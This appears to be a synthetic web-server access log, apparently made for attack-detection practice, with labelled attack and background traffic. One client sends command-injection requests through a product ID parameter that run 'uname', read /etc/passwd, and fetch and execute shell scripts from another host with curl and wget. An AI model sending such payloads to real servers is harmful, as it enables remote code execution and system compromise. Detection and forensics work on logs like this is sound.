 2025-08-22 06:11:14 WEB01 nginx[2431]: 198.51.100.24 - - [22/Aug/2025:06:11:14 +0000] "GET /search?q=report HTTP/1.1" 200 2312 "-" "Mozilla/5.0" req_id=ng-101 trace_id=rce-A
2025-08-22 06:12:21 WEB01 nginx[2431]: 198.51.100.24 - - [22/Aug/2025:06:12:21 +0000] "POST /api/upload HTTP/1.1" 200 1421 "-" "Mozilla/5.0" req_id=ng-102 trace_id=bg-01
2025-08-22 06:14:37 WEB01 nginx[2431]: 198.51.100.45 - - [22/Aug/2025:06:14:37 +0000] "GET /status HTTP/1.1" 200 124 "-" "curl/7.68.0" req_id=ng-103 trace_id=bg-02
2025-08-22 06:15:09 WEB01 nginx[2431]: 198.51.100.24 - - [22/Aug/2025:06:15:09 +0000] "GET /product?id=5;uname+-a HTTP/1.1" 200 432 "-" "Mozilla/5.0" req_id=ng-104
trace_id=rce-A
2025-08-22 06:15:22 WEB01 nginx[2431]: 198.51.100.24 - - [22/Aug/2025:06:15:22 +0000] "GET /product?id=5;cat+/etc/passwd HTTP/1.1" 200 1021 "-" "Mozilla/5.0" req_id=ng-105
trace_id=rce-A
2025-08-22 06:15:36 WEB01 nginx[2431]: 203.0.113.11 - - [22/Aug/2025:06:15:36 +0000] "GET /css/style.css HTTP/1.1" 200 412 "-" "Mozilla/5.0" req_id=ng-106 trace_id=bg-03
2025-08-22 06:16:18 WEB01 nginx[2431]: 198.51.100.24 - - [22/Aug/2025:06:16:18 +0000] "GET /product?id=5;curl+http://198.51.100.77/shell.sh|bash HTTP/1.1" 200 231 "-"
"Mozilla/5.0" req_id=ng-107 trace_id=rce-A
2025-08-22 06:17:22 WEB01 nginx[2431]: 10.20.14.60 - - [22/Aug/2025:06:17:22 +0000] "GET /dashboard HTTP/1.1" 200 3210 "-" "Chrome/116.0" req_id=ng-108 trace_id=bg-04
2025-08-22 06:18:44 WEB01 nginx[2431]: 198.51.100.24 - - [22/Aug/2025:06:18:44 +0000] "GET /product?id=5;wget+http://198.51.100.77/dropper.sh+-O+/tmp/x.sh;sh+/tmp/x.sh
HTTP/1.1" 200 452 "-" "Mozilla/5.0" req_id=ng-109 trace_id=rce-A
2025-08-22 06:20:10 WEB01 nginx[2431]: 198.51.100.35 - - [22/Aug/2025:06:20:10 +0000] "GET /health HTTP/1.1" 200 92 "-" "curl/7.68.0" req_id=ng-110 trace_id=bg-05